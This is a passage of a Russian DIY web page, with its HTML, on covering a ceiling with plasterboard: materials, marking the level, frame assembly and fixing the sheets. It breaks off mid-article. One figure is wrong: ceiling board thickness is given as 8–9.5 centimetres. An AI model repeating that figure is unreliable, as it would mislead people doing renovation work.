

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anatomia-remonta.ru/potolok/gipsokartonnyj-potolok/kak-obshit-potolok-gipsokartonom.html
body_size: 24375
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="utf-8">
  <title>Как обшить потолок гипсокартоном - ответят мастера</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png">
  <link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png">
  <link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png">
  <link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png">
  <link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png">
  <link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <meta name="msapplication-TileColor" content="#ffffff">
  <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
  <meta name="theme-color" content="#ffffff">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,400,600,300%7CRoboto+Condensed:400,700&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic-ext' rel='stylesheet' type='text/css'>
  <link href="/wp-content/themes/anatomia/css/normalize.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/fonts.css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/anatomia/css/bootstrap.css" rel="stylesheet" media="screen">
  <link rel="stylesheet" href="/wp-content/themes/anatomia/style.css" type="text/css" media="screen">
  <meta name="description" content="Если вы решили обшить потолок или стены, сделать нишу или декоративный элемент, то гипсокартон (или регипс) ваш лучший помощник.">
  <link rel="canonical" href="/potolok/gipsokartonnyj-potolok/kak-obshit-potolok-gipsokartonom.html">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Как обшить потолок гипсокартоном - ответят мастера">
  <meta property="og:description" content="Если вы решили обшить потолок или стены, сделать нишу или декоративный элемент, то гипсокартон (или регипс) ваш лучший помощник.">
  <meta property="og:url" content="https://anatomia-remonta.ru/potolok/gipsokartonnyj-potolok/kak-obshit-potolok-gipsokartonom.html">
  <meta property="og:site_name" content="Анатомия Ремонта">
  <meta property="article:published_time" content="2015-02-10T12:57:54+00:00">
  <meta property="article:modified_time" content="2018-10-28T22:32:18+00:00">
  <meta property="og:image" content="https://anatomia-remonta.ru/wp-content/uploads/2015/02/montaggippot1.jpg">
  <meta property="og:image:width" content="400">
  <meta property="og:image:height" content="300">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="Автор Автор">
  <link rel='dns-prefetch' href='//vk.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <link rel="alternate" type="application/rss+xml" title="Анатомия Ремонта &raquo; Лента комментариев к &laquo;Как обшить потолок гипсокартоном: расчет материалов, разметка уровня потолка, крепление листов&raquo;" href="/potolok/gipsokartonnyj-potolok/kak-obshit-potolok-gipsokartonom.html/feed">
  <link rel='stylesheet' id='wpo_min-header-0-css' href='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-e4b744e3.min.css' type='text/css' media='all'>
  <script type='text/javascript' id='wpo_min-header-0-js-extra'>
  var cforms2_ajax={"url":"https:\/\/anatomia-remonta.ru\/wp-admin\/admin-ajax.php","nonces":{"submitcform":"6c8b9be580"}}
  </script>
  <script type='text/javascript' src='/wp-content/cache/wpo-minify/1665211141/assets/wpo-minify-header-db881c05.min.js' id='wpo_min-header-0-js'></script>
  <script type='text/javascript' src='https://vk.com/js/api/openapi.js?117&#038;ver=1.0.0' id='vk_group-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2238">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=2238'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fpotolok%2Fgipsokartonnyj-potolok%2Fkak-obshit-potolok-gipsokartonom.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanatomia-remonta.ru%2Fpotolok%2Fgipsokartonnyj-potolok%2Fkak-obshit-potolok-gipsokartonom.html&#038;format=xml">
  <script type='text/javascript'>
  var blogurl;blogurl='https://anatomia-remonta.ru';var qadmim_ajax_url;qadmin_ajax_url='https://anatomia-remonta.ru/wp-admin/admin-ajax.php'
  </script>
  <link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" crossorigin="">
  <script src="https://static.nativerent.ru/js/codes/nativerent.v2.js" async crossorigin=""></script>
  <script>
  (function(){(window.NRentCounter=window.NRentCounter||[]).push({id:"62312d806667b"})}())
  </script>
  <script type="application/ld+json">
  {"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/anatomia-remonta.ru\/potolok\/gipsokartonnyj-potolok\/kak-obshit-potolok-gipsokartonom.html"},"url":"https:\/\/anatomia-remonta.ru\/potolok\/gipsokartonnyj-potolok\/kak-obshit-potolok-gipsokartonom.html","headline":" Как обшить потолок гипсокартоном: расчет материалов,...","datePublished":"2015-02-10T16:57:54+03:00","dateModified":"2018-10-29T02:32:18+03:00","publisher":{"@type":"Organization","@id":"https:\/\/anatomia-remonta.ru\/#organization","name":"Анатомия Ремонта","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/anatomia-remonta.ru\/wp-content\/uploads\/2015\/02\/montaggippot1.jpg","width":696,"height":300},"articleSection":"Гипсокартонный потолок","description":"Гипсокартон давно зарекомендовал себя как экологичный и надежный материал. Если вы решили обшить потолок или стены, сделать нишу или декоративный элемент, то гипсокартон (или регипс) ваш лучший помощник. Кроме того, материал часто используется дизайнерами для создания изысканных и оригинальных интерьеров. В этой статье мы поговорим об использовании гипсокартона для","author":{"@type":"Person","name":"Автор Автор","url":"https:\/\/anatomia-remonta.ru\/author\/admin","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/153850d0d63d1ac6cdc0912c868f27d9?s=96&d=mm&r=g","height":96,"width":96}}}
  </script>
  <script type="text/javascript">
  var login;login=0
  </script>
  <meta name="theme-color" content="">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/rsslatest.xml">
  <script>
  var ajaxUrlFlatPM="https://anatomia-remonta.ru/wp-admin/admin-ajax.php",untilscrollFlatPM=".flat_pm_end"
  </script>
  <script>
  window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
  gtag('js',new Date());gtag('config','UA-176762829-1')
  </script>
  <script async src="https://aflt.market.yandex.ru/widget/script/api" type="text/javascript"></script>
  <script>
  (function($){(function(w){function start(){w.removeEventListener("YaMarketAffiliateLoad",start);for(var i=1;i<20;i++)if($('#marketWidget'+i).length>0)w.YaMarketAffiliate.createWidget({containerId:'marketWidget'+i,type:'offers',params:{clid:2369547,themeId:10,searchSelector:'#marketWidget'+i+'>s',searchCount:4,vid:1}})}w.YaMarketAffiliate?start():w.addEventListener("YaMarketAffiliateLoad",start)})(window)})(jQuery)
  </script>
  <style>
  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,.fpm_5_modal .fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out *{max-width:none!important}.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_cross{bottom:0}.fpm_5_out.bottom .fpm_5_cross{top:150px}.fpm_5_out.show.bottom .fpm_5_cross{top:0}.fpm_5_out.right .fpm_5_cross{right:auto;left:0}.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top .fpm_5_timer{bottom:0}.fpm_5_out.bottom .fpm_5_timer{top:150px}.fpm_5_out.show.bottom .fpm_5_timer{top:0}.fpm_5_out.right .fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-2238 single-format-standard">
  <div id="header">
    <div class="wrapper">
      <div class="hd_logo">
        <a href="/" title="Анатомия Ремонта"><img src="/wp-content/themes/anatomia/img/logo.png" alt="Анатомия Ремонта">
        <div class="hd_desc">
          Всё о ремонте своими руками
        </div></a>
        <div class="hd_fav">
          <a href="#" title="Добавить в закладки">в закладки</a>
        </div>
      </div>
      <div class="hd_right">
        <div class="hd_menu">
          <ul id="menu-footer" class="menu">
            <li id="menu-item-6062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6062">
              <a href="/kontakty">Наша редакция</a>
            </li>
            <li id="menu-item-6060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6060">
              <a href="/reklama">Реклама на сайте</a>
            </li>
          </ul>
        </div>
        <div class="hd_social"></div>
        <div class="vopros">
          <a href="/zadat-vopros" title="Задать вопрос">Задать вопрос мастеру</a>
        </div>
        <div class="clear"></div>
        <div class="hd_search">
          <form method="get" id="searchform" action="https://anatomia-remonta.ru/" name="searchform">
            <input type="text" class="search_input" value="" placeholder="Поиск на портале" name="s" id="s"> <input type="submit" class="search_btn" id="searchsubmit" value="">
          </form>
        </div>
        <div class="hd_tel">
          <div class="hd_tel_num"></div>
          <div class="hd_tel_text"></div>
        </div>
      </div>
      <div class="clear"></div><button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target="#bs-navbar" aria-controls="bs-navbar" aria-expanded="false"><span class="sr-only">Выберите раздел</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></button>
      <div class="main_menu collapse navbar-collapse" id="bs-navbar">
        <ul id="menu-menyu" class="menu">
          <li id="menu-item-4934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4934">
            <a href="/materialy">Материалы</a>
            <ul class="sub-menu">
              <li id="menu-item-12521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12521">
                <a href="/materialy/beton">Бетон</a>
              </li>
              <li id="menu-item-12510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12510">
                <a href="/materialy/gipsokarton">Гипсокартон</a>
              </li>
              <li id="menu-item-12508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12508">
                <a href="/materialy/laminat">Ламинат</a>
              </li>
              <li id="menu-item-12486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12486">
                <a href="/oboi">Обои</a>
              </li>
              <li id="menu-item-12523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12523">
                <a href="/materialy/parket">Паркет</a>
              </li>
              <li id="menu-item-12522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12522">
                <a href="/materialy/penoplast">Пенопласт</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6873">
            <a href="/pol">Пол</a>
            <ul class="sub-menu">
              <li id="menu-item-12507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12507">
                <a href="/pol/betonnyj-pol">Бетонный пол</a>
              </li>
              <li id="menu-item-12511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12511">
                <a href="/pol/nalivnoj-pol">Наливной пол</a>
              </li>
              <li id="menu-item-12477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12477">
                <a href="/pol/teplyj-pol">Теплый пол</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-6875" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6875">
            <a href="/potolok">Потолок</a>
            <ul class="sub-menu">
              <li id="menu-item-12512" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12512">
                <a href="/potolok/gipsokartonnyj-potolok">Гипсокартонный</a>
              </li>
              <li id="menu-item-12483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12483">
                <a href="/potolok/natyazhnoj">Натяжной</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10381">
            <a href="/sanuzel">Санузел</a>
            <ul class="sub-menu">
              <li id="menu-item-12478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12478">
                <a href="/sanuzel/vanna">Ванна</a>
              </li>
              <li id="menu-item-12514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12514">
                <a href="/sanuzel/vodonagrevateli">Водонагреватели</a>
              </li>
              <li id="menu-item-12515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12515">
                <a href="/sanuzel/dushevaya-kabina">Душевая кабина</a>
              </li>
              <li id="menu-item-12516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12516">
                <a href="/sanuzel/polotentsesushitel">Полотенцесушитель</a>
              </li>
              <li id="menu-item-12525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12525">
                <a href="/sanuzel/smesitel">Смеситель</a>
              </li>
              <li id="menu-item-12481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12481">
                <a href="/sanuzel/tualet">Туалет</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-10380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10380">
            <a href="/kuxnya">Кухня</a>
            <ul class="sub-menu">
              <li id="menu-item-12480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12480">
                <a href="/kuxnya/interer">Интерьер</a>
              </li>
              <li id="menu-item-12524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12524">
                <a href="/kuxnya/smesitel-dlya-kuhni">Смеситель</a>
              </li>
              <li id="menu-item-12517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12517">
                <a href="/okna/shtory">Шторы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12484">
            <a href="/mebel">Мебель</a>
            <ul class="sub-menu">
              <li id="menu-item-12518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12518">
                <a href="/mebel/dekupazh">Декупаж</a>
              </li>
              <li id="menu-item-12487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12487">
                <a href="/mebel/stoly">Столы и стулья</a>
              </li>
              <li id="menu-item-12519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12519">
                <a href="/mebel/krovati">Кровати</a>
              </li>
              <li id="menu-item-12485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12485">
                <a href="/mebel/shkafy">Шкафы</a>
              </li>
            </ul>
          </li>
          <li id="menu-item-12488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12488">
            <a href="/osveshhenie">Освещение</a>
            <ul class="sub-menu">
              <li id="menu-item-12489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12489">
                <a href="/osveshhenie/lyustry">Люстры</a>
              </li>
              <li id="menu-item-12490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12490">
                <a href="/osveshhenie/svetilniki">Светильники</a>
              </li>
            </ul>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="content">
    <div class="wrapper">
      <div class="content_left">
        <div class="post">
          <div class="breadcrumbs">
            <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти на главную" href="/" class="home">Главная</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Потолок" href="/potolok" class="taxonomy category">Потолок</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Перейти к рубрике Гипсокартонный потолок" href="/potolok/gipsokartonnyj-potolok" class="taxonomy category">Гипсокартонный потолок</a></span>
            <div class="bc_divider"></div><span typeof="v:Breadcrumb"><span property="v:title">Как обшить потолок гипсокартоном: расчет материалов, разметка уровня потолка, крепление листов</span></span>
          </div>
          <div class="post_title">
            <h1>Как обшить потолок гипсокартоном: расчет материалов, разметка уровня потолка, крепление листов</h1>
          </div>
          <div class="post_body">
            <div class="flat_pm_start"></div>
            <p>Гипсокартон давно зарекомендовал себя как экологичный и надежный материал. Если вы решили обшить потолок или стены, сделать нишу или декоративный элемент, то гипсокартон (или регипс) ваш лучший помощник. Кроме того, материал часто используется дизайнерами для создания изысканных и оригинальных интерьеров.</p>
            <div class="flat_pm_end"></div>
            <div class="flat_pm_start"></div>
            <p>В этой статье мы поговорим об использовании <a href="/materialy/gipsokarton/chto-takoe-gipsokarton.html">гипсокартона</a> для обшивки потолков. Регипсовая отделка поможет исправить внешние изъяны, выровнять потолочный уровень, спрятать внутри неприглядные коммуникации.</p>
            <h2><span style="color: #333;">Основные этапы работы</span></h2>
            <p>-Расчет материалов</p>
            <p>-Разметка уровня</p>
            <p>-Сооружение каркаса</p>
            <p>-Крепление листов гипсокартона</p>
            <p>Нам будут необходимы сами гипсокартоновые листы, шурупы (по металлу или по дереву), <a href="/glossari/dyubel">дюбеля</a>. Все расходники лучше приобретать с запасом 5-7%.</p>
            <p>Для разметки уровня потолка потребуются: малярный шнур, гидроуровень, карандаш, рулетка.</p>
            <div id="attachment_2342" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2342" loading="lazy" class="lazy lazy-hidden wp-image-2342 size-full" title=" Как обшить потолок гипсокартоном" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/montaggippot4.jpg" alt=" Как обшить потолок гипсокартоном" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/montaggippot4.jpg 500w, /wp-content/uploads/2015/02/montaggippot4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2342" loading="lazy" class="wp-image-2342 size-full" title=" Как обшить потолок гипсокартоном" src="/wp-content/uploads/2015/02/montaggippot4.jpg" alt=" Как обшить потолок гипсокартоном" width="500" height="375" srcset="/wp-content/uploads/2015/02/montaggippot4.jpg 500w, /wp-content/uploads/2015/02/montaggippot4-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2342" class="wp-caption-text"><em>Разметка уровня</em></p>
            </div>
            <p>Каркас для подвесного потолка сооружается из оцинкованного профиля. Для этого используются металлические рейки, маркированные буквами UD и CD. Кроме основного каркаса вам понадобятся: крепления, которые сшивают профиля друг с другом (удлинители), дистанцеры (для фиксации СD профиля к черновому потолку на расстояние до 12 см) или подвески (если вы решили опустить потолок ниже).</p>
            <h2><span style="color: #333;">Разметка уровня на потолке</span></h2>
            <p>Разметка не терпит спешки и небрежности. Успех всей вашей работы зависит от точности замеров. Обшивка потолка гипсокартоном своими руками – процесс сложный. Не отказывайтесь от помощи напарника. Это значительно облегчит задачу на всех этапах.</p>
            <p>При разметке уровня в каждом углу отмечается заданный отступ. Точки соединяются с помощью малярного шнура. Гидроуровнем проверяется горизонтальность полученных линий. Для проверки качества проделанной работы измерьте расстояние от начерченных линий до пола.</p>
            <blockquote>
              <p><strong>Обратите внимание!</strong></p>
              <p>&nbsp;</p>
              <p>На всех стенах оно должно быть одинаковым. Ровная разметка – гарантия «ровной» дальнейшей работы.</p>
            </blockquote>
            <h2><span style="color: #333;">Выбираем потолочный регипс</span></h2>
            <p>Различают огнеупорный, водостойкий и обычный типы гипсокартона. Огнеупорный регипс используется в помещениях с повышенной пожарной безопасностью. Он подойдет для котельных, комнат с печкой или камином, кухонь. Водостойкий тип регипса дополнительно защищен от намокания и плесневения (в нем содержатся специальные активные гранулы). Им принято обшивать ванные, санузлы, <a href="/sanuzel/kak-sdelat-saunu-v-kvartire.html">сауны</a>. Стеновые и потолочные листы регипса существенно отличаются по весу.&nbsp; Чтобы не утяжелять потолочную конструкцию, используйте ГКЛ (гипсокартоновый лист) толщиной 8-9,5 см.</p>
            <p>Выбирая, каким гипсокартоном обшить потолок, определитесь и с тем, как вы будете заделывать стыки. Берите листы с утоненной или полукруглой кромкой, чтобы стыки выглядели идеально.</p>
            <div id="attachment_2340" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2340" loading="lazy" class="lazy lazy-hidden wp-image-2340 size-full" title=" Как обшить потолок гипсокартоном" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/montaggippot2.jpg" alt=" Как обшить потолок гипсокартоном" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/montaggippot2.jpg 500w, /wp-content/uploads/2015/02/montaggippot2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2340" loading="lazy" class="wp-image-2340 size-full" title=" Как обшить потолок гипсокартоном" src="/wp-content/uploads/2015/02/montaggippot2.jpg" alt=" Как обшить потолок гипсокартоном" width="500" height="375" srcset="/wp-content/uploads/2015/02/montaggippot2.jpg 500w, /wp-content/uploads/2015/02/montaggippot2-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2340" class="wp-caption-text"><em>Установка сложного каркаса</em></p>
            </div>
            <h2><span style="color: #333;">Собираем каркас потолка</span></h2>
            <p>По отмерянным линиям располагаем UD профили. Они монтируются на дюбеля. Шаговое расстояние между соседними дюбелями – 0,5 метра. После этого в получившийся периметр вставляются профили CD, формируя поперечную исчерченность каркаса. С помощью П-образных креплений CD рейки крепятся к черновому потолку. Дистанция между креплениями – 1 метр. На соседних рейках дистанцеры (крепления) должны располагаться в шахматном порядке. В этом случае листы гипсокартона не будут нигде провисать. Между СD профилями делается шаг 40 см. Тогда все края стандартного листа гипсокартона лягут на полученные рейки и не будут висеть в воздухе.</p>
            <blockquote>
              <p>Это интересно:&nbsp;Как сделать <a href="/potolok/kak-sdelat-gipsokartonnyj-potolok.html">гипсокартонный потолок</a>: установка каркаса и крепление гипсокартона</p>
            </blockquote>
            <h2><span style="color: #333;">Финальные доделки каркаса</span></h2>
            <p>Когда каркас готов, еще раз проверьте уровнем горизонтальность его элементов. От нее зависит внешний вид конструкции. Сейчас возможные недоделки еще можно устранить. Не забудьте про <a href="/osveshhenie/svetilniki/svetilniki-dlya-natyazhnyh-potolkov.html">светильники</a>. Свет – важная составляющая гипсовых потолков. Каждая световая точка потребует дополнительной крепежной конструкции. Если вы будете монтировать освещение своими руками, запомните места залегания электропроводки. Это понадобится для грамотной разводки проводов. Трубы, электричество и прочие коммуникации отлично спрячутся под гипсокартонным потолком. Определите место для каждого элемента. После монтажа листов вы вряд ли сюда доберетесь.</p>
            <div id="attachment_2341" style="width: 510px" class="wp-caption aligncenter">
              <img aria-describedby="caption-attachment-2341" loading="lazy" class="lazy lazy-hidden wp-image-2341 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/02/montaggippot3.jpg" alt="На фото обшивка своими руками" width="500" height="375" srcset="" data-srcset="/wp-content/uploads/2015/02/montaggippot3.jpg 500w, /wp-content/uploads/2015/02/montaggippot3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"><noscript><img aria-describedby="caption-attachment-2341" loading="lazy" class="wp-image-2341 size-full" title="Как обшить потолок гипсокартоном" src="/wp-content/uploads/2015/02/montaggippot3.jpg" alt="На фото обшивка своими руками" width="500" height="375" srcset="/wp-content/uploads/2015/02/montaggippot3.jpg 500w, /wp-content/uploads/2015/02/montaggippot3-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px"></noscript>
              <p id="caption-attachment-2341" class="wp-caption-text"><em>На фото обшивка своими руками</em></p>
            </div>
            <h2><span style="color: #333;">Монтируем гипсокартон</span></h2>
            <p>Начинайте монтировать гипсокартон с самого ровного угла. Идеал – 90 градусов. Тогда последующие листы лягут ровнее. Фиксируется регипс шурупами по металлу. Расстояние между шурупами 15-20 см. Стандартный лист гипсокартона имеет размеры 1200 мм на 2500 мм. Расположите его так, чтобы все края попадали на рейки (они у нас идут через каждые 40 см). Отсутствие свободновисящих краев сделает конструкцию более жесткой.</p>
            <p>Обратите внимание на заглубление головки шурупа. Ее нужно утопить в лист примерно на 2 мм. Если вы утопите больше, шуруп не будет держаться. Если меньше, то возникнут трудности с наложением шпатлевки.<br>
            [rek_custom1]</p>
            <h2><span style="color: #333;">Особенности монтажа гипсокартона</span></h2>
            <p>&#8212; Фиксируйте лист гипсокартона, пока тот максимально не будет закреплен. Иначе он оторвет крепления и упадет на пол.</p>
            <p>&#8212; По возможности откажитесь от лишней резки гипсокартона. Меньшее количество стыков сократит время шпатлевания и придаст конструкции целостность.</p>
            <div id="attachment_2343" style="width: 510px" class="wp-caption aligncenter">
